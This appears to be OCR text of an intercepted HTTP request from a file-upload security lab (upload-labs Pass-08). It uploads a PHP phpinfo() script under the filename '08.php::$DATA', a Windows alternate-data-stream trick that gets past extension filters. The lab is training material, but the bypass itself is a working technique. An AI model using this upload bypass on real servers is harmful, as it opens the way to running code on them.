 Request
Pretty Raw Hex \n
1 POST /upload/Pass-08/index.php HTTP/1.1
2 Host: 192.168.0.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101
Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------13855142831888449503532686604
8 Content-Length: 382
9 Origin: http://192.168.0.128
10 Connection: close
11 Referer: http://192.168.0.128/upload/Pass-06/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------13855142831888449503532686604
15 Content-Disposition: form-data; name="upload_file"; filename="08.php::$DATA"
16 Content-Type: application/octet-stream
17
18 <?php
19 phpinfo();
20 ?>
21 -----------------------------13855142831888449503532686604
22 Content-Disposition: form-data; name="submit"
23
24 □□□
25 -----------------------------13855142831888449503532686604--
26